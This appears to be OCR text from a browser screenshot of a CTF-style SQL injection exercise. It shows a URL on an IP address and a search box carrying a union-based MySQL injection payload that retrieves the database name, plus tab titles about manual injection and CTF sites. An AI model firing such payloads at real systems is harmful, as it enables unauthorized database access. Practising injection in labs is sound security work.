 139.196.183.57:31224/?keyword=%3Fkeyword%3D哈哈哈%25'+and+1>2+union+SELECT+1%2C2%2Cdatabase()%3B--%2B
MySQL手注之布尔型... 知 如何理解光学中的相... 知 [强网杯 2019]随便注 ... C (25条消息) updatex... DAS CTF BUUCTF在线评测 Zeta电位是什么?
' and 1>2 union SELECT 1,2,database();--+ search
result
1 : 2 : H2